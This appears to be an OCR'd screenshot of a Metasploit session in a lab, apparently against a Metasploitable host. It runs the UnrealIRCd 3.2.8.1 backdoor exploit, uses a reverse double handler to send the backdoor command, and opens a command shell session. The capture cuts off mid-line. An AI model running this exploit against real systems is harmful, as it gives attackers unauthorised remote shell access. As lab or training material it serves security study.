
msf  exploit(unreal_ircd_3281_backdoor) > e
[*] Started reverse double handler

[*] Connected to 172.16.194.172:6667...

    :irc.Metasploitable.LAN NOTICE AUTH :**
    :irc.Metasploitable.LAN NOTICE AUTH :**
[*] Sending backdoor command...

[*] Accepted the first client connection...

[*] Accepted the second client connection...
[*] Command: echo Q4SefN7pIVSQUL2F;

[*] Writing to socket A

[*] Writing to socket B

[*] Reading from sockets...

[*] Reading from socket B

[*] B: "Q4SefN7pIVSQUL2F\r\n"

[*] Matching...

[*] A is input...

[*] Command shell session 1 opened (172.16.